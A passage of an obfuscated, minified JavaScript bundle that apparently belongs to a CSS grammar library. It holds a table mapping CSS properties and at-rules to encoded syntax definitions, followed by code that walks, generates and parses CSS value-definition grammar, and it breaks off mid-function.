6),'-webkit-user-modify':EN(0x76c),'accent-color':EN(0x704),'align-content':EN(0xe37),'align-items':EN(0x1f8),'align-self':EN(0x6cf),'align-tracks':EN(0x876),'all':EN(0x2cc),'anchor-name':EN(0xf08),'anchor-scope':EN(0x42e),'animation':EN(0xc4d),'animation-composition':EN(0xbc8),'animation-delay':EN(0x955),'animation-direction':EN(0x70d),'animation-duration':EN(0x955),'animation-fill-mode':EN(0x614),'animation-iteration-count':EN(0xbb4),'animation-name':EN(0xdce),'animation-play-state':EN(0x658),'animation-range':EN(0x37a),'animation-range-end':EN(0x102c),'animation-range-start':EN(0x102c),'animation-timing-function':EN(0x834),'animation-timeline':EN(0x5a6),'appearance':EN(0x743),'aspect-ratio':EN(0x9fb),'azimuth':EN(0x8f2),'backdrop-filter':EN(0x112c),'backface-visibility':EN(0x559),'background':EN(0x10ae),'background-attachment':EN(0x817),'background-blend-mode':EN(0x897),'background-clip':EN(0x2a1),'background-color':EN(0x69c),'background-image':EN(0xeb5),'background-origin':EN(0x9fc),'background-position':EN(0x84f),'background-position-x':EN(0x472),'background-position-y':EN(0x98f),'background-repeat':EN(0xb40),'background-size':EN(0x35f),'block-size':EN(0x463),'border':EN(0x1083),'border-block':EN(0x423),'border-block-color':EN(0x87d),'border-block-style':EN(0x7b2),'border-block-width':EN(0x348),'border-block-end':EN(0x423),'border-block-end-color':EN(0xd0f),'border-block-end-style':EN(0x7b2),'border-block-end-width':EN(0x348),'border-block-start':EN(0x423),'border-block-start-color':EN(0xd0f),'border-block-start-style':EN(0x7b2),'border-block-start-width':EN(0x348),'border-bottom':EN(0x1083),'border-bottom-color':EN(0xd0f),'border-bottom-left-radius':EN(0xe91),'border-bottom-right-radius':EN(0xe91),'border-bottom-style':EN(0x9d8),'border-bottom-width':EN(0x1df),'border-collapse':EN(0x821),'border-color':EN(0x688),'border-end-end-radius':EN(0xe91),'border-end-start-radius':EN(0xe91),'border-image':EN(0xe54),'border-image-outset':EN(0xce0),'border-image-repeat':EN(0x474),'border-image-slice':EN(0x5fc),'border-image-source':EN(0xf48),'border-image-width':EN(0xecb),'border-inline':EN(0x423),'border-inline-end':EN(0x423),'border-inline-color':EN(0x87d),'border-inline-style':EN(0x7b2),'border-inline-width':EN(0x348),'border-inline-end-color':EN(0xd0f),'border-inline-end-style':EN(0x7b2),'border-inline-end-width':EN(0x348),'border-inline-start':EN(0x423),'border-inline-start-color':EN(0xd0f),'border-inline-start-style':EN(0x7b2),'border-inline-start-width':EN(0x348),'border-left':EN(0x1083),'border-left-color':EN(0x69c),'border-left-style':EN(0x9d8),'border-left-width':EN(0x1df),'border-radius':EN(0x9e7),'border-right':EN(0x1083),'border-right-color':EN(0x69c),'border-right-style':EN(0x9d8),'border-right-width':EN(0x1df),'border-spacing':EN(0x1062),'border-start-end-radius':EN(0xe91),'border-start-start-radius':EN(0xe91),'border-style':EN(0xf04),'border-top':EN(0x1083),'border-top-color':EN(0x69c),'border-top-left-radius':EN(0xe91),'border-top-right-radius':EN(0xe91),'border-top-style':EN(0x9d8),'border-top-width':EN(0x1df),'border-width':EN(0xf61),'bottom':EN(0x606),'box-align':EN(0x39c),'box-decoration-break':EN(0xb4c),'box-direction':EN(0x7e4),'box-flex':EN(0xbf2),'box-flex-group':EN(0xe86),'box-lines':EN(0x517),'box-ordinal-group':EN(0xe86),'box-orient':EN(0x594),'box-pack':EN(0xe0d),'box-shadow':EN(0xce3),'box-sizing':EN(0x95f),'break-after':EN(0x889),'break-before':EN(0x889),'break-inside':EN(0xc11),'caption-side':EN(0xab1),'caret':EN(0x818),'caret-color':EN(0x704),'caret-shape':EN(0x667),'clear':EN(0x3ff),'clip':EN(0x8d2),'clip-path':EN(0xe6f),'clip-rule':EN(0x523),'color':EN(0x69c),'color-interpolation-filters':EN(0xc80),'color-scheme':EN(0x4cb),'column-count':EN(0x6db),'column-fill':EN(0x8ce),'column-gap':EN(0x4a4),'column-rule':EN(0xd52),'column-rule-color':EN(0x69c),'column-rule-style':EN(0xeec),'column-rule-width':EN(0xea2),'column-span':EN(0xa08),'column-width':EN(0x1059),'columns':EN(0xaa9),'contain':EN(0x8aa),'contain-intrinsic-size':EN(0xae8),'contain-intrinsic-block-size':EN(0x283),'contain-intrinsic-height':EN(0x283),'contain-intrinsic-inline-size':EN(0x283),'contain-intrinsic-width':EN(0x283),'container':EN(0x287),'container-name':EN(0xf72),'container-type':EN(0x3a9),'content':EN(0x2ab),'content-visibility':EN(0xf2e),'counter-increment':EN(0xac1),'counter-reset':EN(0x32f),'counter-set':EN(0xac1),'cursor':EN(0x476),'d':EN(0x38e),'cx':EN(0x10a4),'cy':EN(0x10a4),'direction':EN(0x26f),'display':EN(0x576),'dominant-baseline':EN(0x515),'empty-cells':EN(0x863),'field-sizing':EN(0x76b),'fill':EN(0x328),'fill-opacity':EN(0xbd2),'fill-rule':EN(0x523),'filter':EN(0x478),'flex':EN(0x5fd),'flex-basis':EN(0x75a),'flex-direction':EN(0xf67),'flex-flow':EN(0x5f0),'flex-grow':EN(0xbf2),'flex-shrink':EN(0xbf2),'flex-wrap':EN(0xc2d),'float':EN(0x964),'font':EN(0xf5c),'font-family':EN(0x6fc),'font-feature-settings':EN(0xeb3),'font-kerning':EN(0x6dd),'font-language-override':EN(0xa0d),'font-optical-sizing':EN(0x285),'font-palette':EN(0x6bd),'font-variation-settings':EN(0x9a5),'font-size':EN(0x7b3),'font-size-adjust':EN(0x1168),'font-smooth':EN(0xc61),'font-stretch':EN(0xea9),'font-style':EN(0x649),'font-synthesis':EN(0xe70),'font-synthesis-position':EN(0x285),'font-synthesis-small-caps':EN(0x285),'font-synthesis-style':EN(0x285),'font-synthesis-weight':EN(0x285),'font-variant':EN(0x911),'font-variant-alternates':EN(0xf0e),'font-variant-caps':EN(0x7bc),'font-variant-east-asian':EN(0xd5a),'font-variant-emoji':EN(0x10aa),'font-variant-ligatures':EN(0xfa9),'font-variant-numeric':EN(0xc88),'font-variant-position':EN(0xa74),'font-weight':EN(0xc5d),'forced-color-adjust':EN(0x4ff),'gap':EN(0xb7d),'grid':EN(0x555),'grid-area':EN(0x598),'grid-auto-columns':EN(0x308),'grid-auto-flow':EN(0x524),'grid-auto-rows':EN(0x308),'grid-column':EN(0x7f7),'grid-column-end':EN(0xdf3),'grid-column-gap':EN(0x82d),'grid-column-start':EN(0xdf3),'grid-gap':EN(0xb07),'grid-row':EN(0x7f7),'grid-row-end':EN(0xdf3),'grid-row-gap':EN(0x82d),'grid-row-start':EN(0xdf3),'grid-template':EN(0x9be),'grid-template-areas':EN(0x10b3),'grid-template-columns':EN(0x53e),'grid-template-rows':EN(0x53e),'hanging-punctuation':EN(0x1e6),'height':EN(0x61b),'hyphenate-character':EN(0xe2e),'hyphenate-limit-chars':EN(0xdf9),'hyphens':EN(0xc8d),'image-orientation':EN(0x806),'image-rendering':EN(0x103a),'image-resolution':EN(0xf92),'ime-mode':EN(0xa8d),'initial-letter':EN(0xbcb),'initial-letter-align':EN(0x560),'inline-size':EN(0x463),'input-security':EN(0x285),'inset':EN(0xfcb),'inset-block':EN(0xaf9),'inset-block-end':EN(0x670),'inset-block-start':EN(0x670),'inset-inline':EN(0xaf9),'inset-inline-end':EN(0x670),'inset-inline-start':EN(0x670),'interpolate-size':EN(0xafa),'isolation':EN(0x597),'justify-content':EN(0xafc),'justify-items':EN(0x424),'justify-self':EN(0xb68),'justify-tracks':EN(0x4dd),'left':EN(0x606),'letter-spacing':EN(0x4a4),'line-break':EN(0xcae),'line-clamp':EN(0x95b),'line-height':EN(0xd53),'line-height-step':EN(0xa9e),'list-style':EN(0x106e),'list-style-image':EN(0xbb2),'list-style-position':EN(0x28a),'list-style-type':EN(0xca2),'margin':EN(0x394),'margin-block':EN(0x38c),'margin-block-end':EN(0x1ed),'margin-block-start':EN(0x1ed),'margin-bottom':EN(0x606),'margin-inline':EN(0x38c),'margin-inline-end':EN(0x1ed),'margin-inline-start':EN(0x1ed),'margin-left':EN(0x606),'margin-right':EN(0x606),'margin-top':EN(0x606),'margin-trim':EN(0xe85),'marker':EN(0x272),'marker-end':EN(0x272),'marker-mid':EN(0x272),'marker-start':EN(0x272),'mask':EN(0xe3e),'mask-border':EN(0xba4),'mask-border-mode':EN(0xbd3),'mask-border-outset':EN(0xce0),'mask-border-repeat':EN(0x474),'mask-border-slice':EN(0x654),'mask-border-source':EN(0xf48),'mask-border-width':EN(0xecb),'mask-clip':EN(0x924),'mask-composite':EN(0x643),'mask-image':EN(0x1cd),'mask-mode':EN(0x5e2),'mask-origin':EN(0xb2b),'mask-position':EN(0x114b),'mask-repeat':EN(0xb40),'mask-size':EN(0x35f),'mask-type':EN(0xbd3),'masonry-auto-flow':EN(0x676),'math-depth':EN(0x90f),'math-shift':EN(0x573),'math-style':EN(0x573),'max-block-size':EN(0xf64),'max-height':EN(0x603),'max-inline-size':EN(0xf64),'max-lines':EN(0x95b),'max-width':EN(0x603),'min-block-size':EN(0xed2),'min-height':EN(0x61b),'min-inline-size':EN(0xed2),'min-width':EN(0x61b),'mix-blend-mode':EN(0xff5),'object-fit':EN(0xb9e),'object-position':EN(0x200),'offset':EN(0xcc8),'offset-anchor':EN(0x883),'offset-distance':EN(0x82d),'offset-path':EN(0xeea),'offset-position':EN(0x811),'offset-rotate':EN(0xf1f),'opacity':EN(0xcff),'order':EN(0xe86),'orphans':EN(0xe86),'outline':EN(0x366),'outline-color':EN(0x704),'outline-offset':EN(0xa9e),'outline-style':EN(0xfc8),'outline-width':EN(0x1df),'overflow':EN(0xcef),'overflow-anchor':EN(0x285),'overflow-block':EN(0xb53),'overflow-clip-box':EN(0x494),'overflow-clip-margin':EN(0x86e),'overflow-inline':EN(0xb53),'overflow-wrap':EN(0xb48),'overflow-x':EN(0xb53),'overflow-y':EN(0xb53),'overlay':EN(0xf81),'overscroll-behavior':EN(0x462),'overscroll-behavior-block':EN(0x10f0),'overscroll-behavior-inline':EN(0x10f0),'overscroll-behavior-x':EN(0x10f0),'overscroll-behavior-y':EN(0x10f0),'padding':EN(0x809),'padding-block':EN(0x70c),'padding-block-end':EN(0xf0f),'padding-block-start':EN(0xf0f),'padding-bottom':EN(0x10a4),'padding-inline':EN(0x70c),'padding-inline-end':EN(0xf0f),'padding-inline-start':EN(0xf0f),'padding-left':EN(0x10a4),'padding-right':EN(0x10a4),'padding-top':EN(0x10a4),'page':EN(0x2d3),'page-break-after':EN(0x2e8),'page-break-before':EN(0x2e8),'page-break-inside':EN(0xaa4),'paint-order':EN(0xe23),'perspective':EN(0x351),'perspective-origin':EN(0x200),'place-content':EN(0x3d4),'place-items':EN(0x885),'place-self':EN(0x99d),'pointer-events':EN(0x53f),'position':EN(0xf0a),'position-anchor':EN(0xed4),'position-area':EN(0xa89),'position-try':EN(0xcf4),'position-try-fallbacks':EN(0x104c),'position-try-order':EN(0xdcf),'position-visibility':EN(0x6d6),'print-color-adjust':EN(0x10f3),'quotes':EN(0x852),'r':EN(0x10a4),'resize':EN(0x1159),'right':EN(0x606),'rotate':EN(0x25e),'row-gap':EN(0x4a4),'ruby-align':EN(0x68f),'ruby-merge':EN(0x2c9),'ruby-position':EN(0x3e4),'rx':EN(0x10a4),'ry':EN(0x10a4),'scale':EN(0x1093),'scrollbar-color':EN(0xf79),'scrollbar-gutter':EN(0x68c),'scrollbar-width':EN(0x6f6),'scroll-behavior':EN(0xd6d),'scroll-margin':EN(0x81d),'scroll-margin-block':EN(0x678),'scroll-margin-block-start':EN(0xa9e),'scroll-margin-block-end':EN(0xa9e),'scroll-margin-bottom':EN(0xa9e),'scroll-margin-inline':EN(0x678),'scroll-margin-inline-start':EN(0xa9e),'scroll-margin-inline-end':EN(0xa9e),'scroll-margin-left':EN(0xa9e),'scroll-margin-right':EN(0xa9e),'scroll-margin-top':EN(0xa9e),'scroll-padding':EN(0xa24),'scroll-padding-block':EN(0x6ee),'scroll-padding-block-start':EN(0xd81),'scroll-padding-block-end':EN(0xd81),'scroll-padding-bottom':EN(0xd81),'scroll-padding-inline':EN(0x6ee),'scroll-padding-inline-start':EN(0xd81),'scroll-padding-inline-end':EN(0xd81),'scroll-padding-left':EN(0xd81),'scroll-padding-right':EN(0xd81),'scroll-padding-top':EN(0xd81),'scroll-snap-align':EN(0x520),'scroll-snap-coordinate':EN(0x40b),'scroll-snap-destination':EN(0x200),'scroll-snap-points-x':EN(0x6fa),'scroll-snap-points-y':EN(0x6fa),'scroll-snap-stop':EN(0xb84),'scroll-snap-type':EN(0xf86),'scroll-snap-type-x':EN(0x106a),'scroll-snap-type-y':EN(0x106a),'scroll-timeline':EN(0xc9f),'scroll-timeline-axis':EN(0x1078),'scroll-timeline-name':EN(0x62f),'shape-image-threshold':EN(0xcff),'shape-margin':EN(0x82d),'shape-outside':EN(0xdd0),'shape-rendering':EN(0xa39),'stroke':EN(0x328),'stroke-dasharray':EN(0x36a),'stroke-dashoffset':EN(0xba5),'stroke-linecap':EN(0xeb6),'stroke-linejoin':EN(0xf65),'stroke-miterlimit':EN(0x10d7),'stroke-opacity':EN(0xf8e),'stroke-width':EN(0xba5),'tab-size':EN(0xd66),'table-layout':EN(0x4f4),'text-align':EN(0x44f),'text-align-last':EN(0x7cb),'text-anchor':EN(0xcc5),'text-combine-upright':EN(0xfef),'text-decoration':EN(0x10f7),'text-decoration-color':EN(0x69c),'text-decoration-line':EN(0x7c2),'text-decoration-skip':EN(0x572),'text-decoration-skip-ink':EN(0x779),'text-decoration-style':EN(0x564),'text-decoration-thickness':EN(0x642),'text-emphasis':EN(0x78a),'text-emphasis-color':EN(0x69c),'text-emphasis-position':EN(0x22b),'text-emphasis-style':EN(0xbfc),'text-indent':EN(0xd3a),'text-justify':EN(0x8cb),'text-orientation':EN(0x5d8),'text-overflow':EN(0x8dc),'text-rendering':EN(0x632),'text-shadow':EN(0x8d0),'text-size-adjust':EN(0xbf4),'text-spacing-trim':EN(0x45d),'text-transform':EN(0xa10),'text-underline-offset':EN(0x634),'text-underline-position':EN(0x659),'text-wrap':EN(0xadf),'text-wrap-mode':EN(0x4cf),'text-wrap-style':EN(0x6b9),'timeline-scope':EN(0xf08),'top':EN(0x606),'touch-action':EN(0x1125),'transform':EN(0xac4),'transform-box':EN(0xb8f),'transform-origin':EN(0xa00),'transform-style':EN(0x397),'transition':EN(0xa49),'transition-behavior':EN(0xd2f),'transition-delay':EN(0x955),'transition-duration':EN(0x955),'transition-property':EN(0x69f),'transition-timing-function':EN(0x834),'translate':EN(0x2c8),'unicode-bidi':EN(0x1130),'user-select':EN(0x10c8),'vector-effect':EN(0xf5b),'vertical-align':EN(0x9c8),'view-timeline':EN(0xf16),'view-timeline-axis':EN(0x1078),'view-timeline-inset':EN(0x74c),'view-timeline-name':EN(0xf08),'view-transition-name':EN(0x619),'visibility':EN(0x7e8),'white-space':EN(0x697),'white-space-collapse':EN(0x828),'widows':EN(0xe86),'width':EN(0x61b),'will-change':EN(0xfc2),'word-break':EN(0xd3b),'word-spacing':EN(0x4e2),'word-wrap':EN(0x1164),'writing-mode':EN(0x742),'x':EN(0x10a4),'y':EN(0x10a4),'z-index':EN(0x10a3),'zoom':EN(0x6cb),'-moz-background-clip':EN(0xf93),'-moz-border-radius-bottomleft':EN(0x342),'-moz-border-radius-bottomright':EN(0x51e),'-moz-border-radius-topleft':EN(0x36b),'-moz-border-radius-topright':EN(0x51e),'-moz-control-character-visibility':EN(0x559),'-moz-osx-font-smoothing':EN(0xb50),'-moz-user-select':EN(0xb60),'-ms-flex-align':EN(0x764),'-ms-flex-item-align':EN(0x3f9),'-ms-flex-line-pack':EN(0x8b3),'-ms-flex-negative':EN(0xf7d),'-ms-flex-pack':EN(0xf96),'-ms-flex-order':EN(0xe86),'-ms-flex-positive':EN(0xaa6),'-ms-flex-preferred-size':EN(0xf07),'-ms-interpolation-mode':EN(0xa47),'-ms-grid-column-align':EN(0x10ca),'-ms-grid-row-align':EN(0x10ca),'-ms-hyphenate-limit-last':EN(0xc1f),'-webkit-background-clip':EN(0x52c),'-webkit-column-break-after':EN(0x75c),'-webkit-column-break-before':EN(0x75c),'-webkit-column-break-inside':EN(0x75c),'-webkit-font-smoothing':EN(0x1129),'-webkit-mask-box-image':EN(0x3b2),'-webkit-print-color-adjust':EN(0x10f3),'-webkit-text-security':EN(0x574),'-webkit-user-drag':EN(0xdb9),'-webkit-user-select':EN(0xcfc),'alignment-baseline':EN(0x1051),'baseline-shift':EN(0xd17),'behavior':EN(0xbf5),'cue':EN(0x1025),'cue-after':EN(0x82e),'cue-before':EN(0x82e),'glyph-orientation-horizontal':EN(0xa23),'glyph-orientation-vertical':EN(0xa23),'kerning':EN(0xbba),'pause':EN(0xf6f),'pause-after':EN(0x5d3),'pause-before':EN(0x5d3),'rest':EN(0x714),'rest-after':EN(0x5d3),'rest-before':EN(0x5d3),'src':EN(0x4c6),'speak':EN(0xae4),'speak-as':EN(0xcee),'unicode-range':EN(0xbb1),'voice-balance':EN(0xf34),'voice-duration':EN(0xae3),'voice-family':EN(0xe88),'voice-pitch':EN(0x475),'voice-range':EN(0x475),'voice-rate':EN(0x1069),'voice-stress':EN(0x5d4),'voice-volume':EN(0x726),'white-space-trim':EN(0x1067)},'atrules':{'charset':{'prelude':EN(0x776),'descriptors':null},'counter-style':{'prelude':EN(0x7f2),'descriptors':{'additive-symbols':EN(0xaa1),'fallback':EN(0x7f2),'negative':EN(0xf3a),'pad':EN(0x58b),'prefix':EN(0x456),'range':EN(0x698),'speak-as':EN(0xc1d),'suffix':EN(0x456),'symbols':EN(0x3ea),'system':EN(0xb90)}},'document':{'prelude':EN(0xf9a),'descriptors':null},'font-palette-values':{'prelude':EN(0xc9d),'descriptors':{'base-palette':EN(0xc78),'font-family':EN(0x36e),'override-colors':EN(0x38b)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':EN(0xee2),'descent-override':EN(0xee2),'font-display':EN(0xcdb),'font-family':EN(0xe9b),'font-feature-settings':EN(0xeb3),'font-variation-settings':EN(0x9a5),'font-stretch':EN(0x10e3),'font-style':EN(0xe31),'font-weight':EN(0x78e),'line-gap-override':EN(0xee2),'size-adjust':EN(0x66b),'src':EN(0x4c6),'unicode-range':EN(0xbb1)}},'font-feature-values':{'prelude':EN(0x36e),'descriptors':null},'import':{'prelude':EN(0x2b0),'descriptors':null},'keyframes':{'prelude':EN(0xb11),'descriptors':null},'layer':{'prelude':EN(0x1072),'descriptors':null},'media':{'prelude':EN(0x1090),'descriptors':null},'namespace':{'prelude':EN(0xc7b),'descriptors':null},'page':{'prelude':EN(0xffe),'descriptors':{'bleed':EN(0xeb1),'marks':EN(0xe7a),'page-orientation':EN(0xe95),'size':EN(0xde9)}},'position-try':{'prelude':EN(0xc9d),'descriptors':{'top':EN(0x670),'left':EN(0xacb),'bottom':EN(0xbde),'right':EN(0x6ba),'inset-block-start':EN(0xdd8),'inset-block-end':EN(0x415),'inset-inline-start':EN(0x50c),'inset-inline-end':EN(0x6f4),'inset-block':EN(0x78f),'inset-inline':EN(0x9c1),'inset':EN(0xb25),'margin-top':EN(0xe87),'margin-left':EN(0x1ed),'margin-bottom':EN(0xb04),'margin-right':EN(0xf22),'margin-block-start':EN(0xf99),'margin-block-end':EN(0xf6a),'margin-inline-start':EN(0xf43),'margin-inline-end':EN(0x68e),'margin':EN(0xe9a),'margin-block':EN(0xa5e),'margin-inline':EN(0x748),'width':EN(0x463),'height':EN(0x6d5),'min-width':EN(0xed2),'min-height':EN(0x302),'max-width':EN(0xf64),'max-height':EN(0xc08),'block-size':EN(0x620),'inline-size':EN(0x712),'min-block-size':EN(0x4d1),'min-inline-size':EN(0x1fc),'max-block-size':EN(0x2f8),'max-inline-size':EN(0x7aa),'align-self':EN(0x1031),'justify-self':EN(0xe6e)}},'property':{'prelude':EN(0x1114),'descriptors':{'syntax':EN(0x776),'inherits':EN(0xa30),'initial-value':EN(0x55e)}},'scope':{'prelude':EN(0xe7e),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':EN(0xa45),'descriptors':null},'container':{'prelude':EN(0xdfb),'descriptors':null},'nest':{'prelude':EN(0x9cf),'descriptors':null}}};},0x2043:(A,X,F)=>{'use strict';F['d'](X,{'L':()=>E});var V=F(0x1aa);function E(i){return{'fromPlainObject':b=>(i(b,{'enter'(j){const Ey=a2L;j[Ey(0x1158)]&&j[Ey(0x1158)]instanceof V['B']==0x0&&(j[Ey(0x1158)]=new V['B']()[Ey(0xafe)](j[Ey(0x1158)]));}}),b),'toPlainObject':b=>(i(b,{'leave'(j){const ED=a2L;j[ED(0x1158)]&&j[ED(0x1158)]instanceof V['B']&&(j[ED(0x1158)]=j[ED(0x1158)][ED(0x7dd)]());}}),b)};}},0x1995:(A,X,F)=>{'use strict';F['d'](X,{'u':()=>E});var V=F(0x192b);function E(i,b,j){const Er=a2L;return Object[Er(0x113d)]((0x0,V['a'])(Er(0xeb0),i),{'input':b,'offset':j,'rawMessage':i,'message':i+Er(0x45e)+b+Er(0x31c)+new Array((j||b[Er(0xb38)])+0x1)[Er(0x329)]('-')+'^'});}},0x24ff:(A,X,F)=>{'use strict';function V(j){return j;}function E(j,s,I,g){const EM=a2L;let k;switch(j[EM(0xfe1)]){case EM(0x765):k=function(W,p,P,Y){const Eq=EM,T='\x20'===W[Eq(0x89b)]||Y?W[Eq(0x89b)]:'\x20'+W[Eq(0x89b)]+'\x20',c=W[Eq(0x812)][Eq(0x115b)](w=>E(w,p,P,Y))[Eq(0x329)](T);return W[Eq(0x9c5)]||P?(Y||','===c[0x0]?'[':'[\x20')+c+(Y?']':'\x20]'):c;}(j,s,I,g)+(j[EM(0x933)]?'!':'');break;case EM(0xe33):return E(j[EM(0x89a)],s,I,g)+s(function(W){const {min:p,max:P,comma:Y}=W;return 0x0===p&&0x0===P?Y?'#?':'*':0x0===p&&0x1===P?'?':0x1===p&&0x0===P?Y?'#':'+':0x1===p&&0x1===P?'':(Y?'#':'')+(p===P?'{'+p+'}':'{'+p+','+(0x0!==P?P:'')+'}');}(j),j);case EM(0x92f):k=EM(0xe29)+E(j[EM(0x89a)],s,I,g)+']>';break;case EM(0xc50):k='<'+j[EM(0x92c)]+(j[EM(0x486)]?s(function(W){const Et=EM;if(Et(0x63a)===W[Et(0xfe1)])return'\x20['+(null===W[Et(0xd03)]?'-∞':W[Et(0xd03)])+','+(null===W[Et(0x5fb)]?'∞':W[Et(0x5fb)])+']';throw new Error(Et(0x2b2)+W[Et(0xfe1)]+'`');}(j[EM(0x486)]),j[EM(0x486)]):'')+'>';break;case EM(0xdec):k='<\x27'+j[EM(0x92c)]+'\x27>';break;case EM(0x777):k=j[EM(0x92c)];break;case EM(0x994):k='@'+j[EM(0x92c)];break;case EM(0x69b):k=j[EM(0x92c)]+'(';break;case EM(0x41a):case EM(0x8a1):k=j[EM(0xa4f)];break;case EM(0x9ef):k=',';break;default:throw new Error(EM(0x2b2)+j[EM(0xfe1)]+'`');}return s(k,j);}function b(j,s){const EU=a2L;let I=V,g=!0x1,k=!0x1;return EU(0xffd)==typeof s?I=s:s&&(g=Boolean(s[EU(0x91e)]),k=Boolean(s[EU(0xaa2)]),EU(0xffd)==typeof s[EU(0xb52)]&&(I=s[EU(0xb52)])),E(j,I,g,k);}F['d'](X,{'c':()=>b});},0x268e:(A,X,F)=>{'use strict';F['d'](X,{'GG':()=>b['G'],'cM':()=>V['c'],'qg':()=>E['q']});var V=F(0x24ff),E=F(0x7fd),b=F(0x1be5);},0x7fd:(X,F,V)=>{'use strict';V['d'](F,{'q':()=>db});var j=V(0x924);const Y=0x9,K=0xa,z=0xc,B=0xd,G=0x20,H=0x21,D=0x23,q=0x26,J=0x27,O=0x28,Z=0x29,d0=0x2a,d1=0x2b,d2=0x2c,d3=0x2d,d4=0x3c,d5=0x3e,d6=0x3f,d7=0x40,d8=0x5b,d9=0x5d,dd=0x7b,dL=0x7c,dx=0x7d,dQ=0x221e,dA={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function dX(dj){const ER=a2L;let ds=null,dI=null;return dj[ER(0x8e6)](dd),dj[ER(0xbea)](),ds=dj[ER(0xa59)](dj),dj[ER(0xbea)](),dj[ER(0x337)]()===d2?(dj[ER(0xd9d)]++,dj[ER(0xbea)](),dj[ER(0x337)]()!==dx&&(dI=dj[ER(0xa59)](dj),dj[ER(0xbea)]())):dI=ds,dj[ER(0x8e6)](dx),{'min':Number(ds),'max':dI?Number(dI):0x0};}function dF(dj,ds){const EJ=a2L,dI=function(dg){const EC=a2L;let dk=null,dW=!0x1;switch(dg[EC(0x337)]()){case d0:dg[EC(0xd9d)]++,dk={'min':0x0,'max':0x0};break;case d1:dg[EC(0xd9d)]++,dk={'min':0x1,'max':0x0};break;case d6:dg[EC(0xd9d)]++,dk={'min':0x0,'max':0x1};break;case D:dg[EC(0xd9d)]++,dW=!0x0,dg[EC(0x337)]()===dd?dk=dX(dg):dg[EC(0x337)]()===d6?(dg[EC(0xd9d)]++,dk={'min':0x0,'max':0x0}):dk={'min':0x1,'max':0x0};break;case dd:dk=dX(dg);break;default:return null;}return{'type':EC(0xe33),'comma':dW,'min':dk[EC(0xd03)],'max':dk[EC(0x5fb)],'term':null};}(dj);return null!==dI?(dI[EJ(0x89a)]=ds,dj[EJ(0x337)]()===D&&dj[EJ(0x373)](dj[EJ(0xd9d)]-0x1)===d1?dF(dj,dI):dI):ds;}function dn(dj){const Eh=a2L,ds=dj[Eh(0x537)]();return''===ds?null:dF(dj,{'type':Eh(0x8a1),'value':ds});}function dV(dj,ds){const ES=a2L;function dI(dk,dW){const EO=a2L;return{'type':EO(0x765),'terms':dk,'combinator':dW,'disallowEmpty':!0x1,'explicit':!0x1};}let dg;for(ds=Object[ES(0x872)](ds)[ES(0x112a)]((dk,dW)=>dA[dk]-dA[dW]);ds[ES(0xb38)]>0x0;){dg=ds[ES(0x7bb)]();let dk=0x0,dW=0x0;for(;dk<dj[ES(0xb38)];dk++){const dp=dj[dk];ES(0xf49)===dp[ES(0xfe1)]&&(dp[ES(0xa4f)]===dg?(-0x1===dW&&(dW=dk-0x1),dj[ES(0x299)](dk,0x1),dk--):(-0x1!==dW&&dk-dW>0x1&&(dj[ES(0x299)](dW,dk-dW,dI(dj[ES(0xa6b)](dW,dk),dg)),dk=dW+0x1),dW=-0x1));}-0x1!==dW&&ds[ES(0xb38)]&&dj[ES(0x299)](dW,dk-dW,dI(dj[ES(0xa6b)](dW,dk),dg));}return dg;}function dE(dj,ds){const Em=a2L,dI=Object[Em(0x466)](null),dg=[];let dk,dW=null,dp=dj[Em(0xd9d)];for(;dj[Em(0x337)]()!==ds&&(dk=di(dj,ds));)Em(0xa05)!==dk[Em(0xfe1)]&&(Em(0xf49)===dk[Em(0xfe1)]?(null!==dW&&Em(0xf49)!==dW[Em(0xfe1)]||(dj[Em(0xd9d)]=dp,dj[Em(0x710)](Em(0xbce))),dI[dk[Em(0xa4f)]]=!0x0):null!==dW&&Em(0xf49)!==dW[Em(0xfe1)]&&(dI['\x20']=!0x0,dg[Em(0x9e5)]({'type':Em(0xf49),'value':'\x20'})),dg[Em(0x9e5)](dk),dW=dk,dp=dj[Em(0xd9d)]);return null!==dW&&Em(0xf49)===dW[Em(0xfe1)]&&(dj[Em(0xd9d)]-=dp,dj[Em(0x710)](Em(0xbce))),{'type':Em(0x765),'terms':dg,'combinator':dV(dg,dI)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function di(dj,ds){const EZ=a2L;let dI=dj[EZ(0x337)]();switch(dI){case d9:break;case d8:return dF(dj,function(dg,dk){const i0=EZ;let dW;return dg[i0(0x8e6)](d8),dW=dE(dg,dk),dg[i0(0x8e6)](d9),dW[i0(0x9c5)]=!0x0,dg[i0(0x337)]()===H&&(dg[i0(0xd9d)]++,dW[i0(0x933)]=!0x0),dW;}(dj,ds));case d4:return dj[EZ(0xb0e)]()===J?function(dg){const i1=EZ;let dk;return dg[i1(0x8e6)](d4),dg[i1(0x8e6)](J),dk=dg[i1(0x28c)](),dg[i1(0x8e6)](J),dg[i1(0x8e6)](d5),dF(dg,{'type':i1(0xdec),'name':dk});}(dj):function(dg){const i2=EZ;let dk,dW=null;if(dg[i2(0x8e6)](d4),dk=dg[i2(0x28c)](),i2(0x37f)===dk){dg[i2(0x8e6)](d8);const dp=dE(dg,d9);return dg[i2(0x8e6)](d9),dg[i2(0x8e6)](d5),dF(dg,{'type':i2(0x92f),'term':0x1===dp[i2(0x812)][i2(0xb38)]?dp[i2(0x812)][0x0]:dp});}return dg[i2(0x337)]()===O&&dg[i2(0xb0e)]()===Z&&(dg[i2(0xd9d)]+=0x2,dk+='()'),dg[i2(0x373)](dg[i2(0x3a6)](dg[i2(0xd9d)]))===d8&&(dg[i2(0xbea)](),dW=function(dP){const i3=i2;let de=null,dY=null,dT=0x1;return dP[i3(0x8e6)](d8),dP[i3(0x337)]()===d3&&(dP[i3(0x537)](),dT=-0x1),-0x1==dT&&dP[i3(0x337)]()===dQ?dP[i3(0x537)]():(de=dT*Number(dP[i3(0xa59)](dP)),dP[i3(0xbf8)]()&&(de+=dP[i3(0x28c)]())),dP[i3(0xbea)](),dP[i3(0x8e6)](d2),dP[i3(0xbea)](),dP[i3(0x337)]()===dQ?dP[i3(0x537)]():(dT=0x1,dP[i3(0x337)]()===d3&&(dP[i3(0x537)](),dT=-0x1),dY=dT*Number(dP[i3(0xa59)](dP)),dP[i3(0xbf8)]()&&(dY+=dP[i3(0x28c)]())),dP[i3(0x8e6)](d9),{'type':i3(0x63a),'min':de,'max':dY};}(dg)),dg[i2(0x8e6)](d5),dF(dg,{'type':i2(0xc50),'name':dk,'opts':dW});}(dj);case 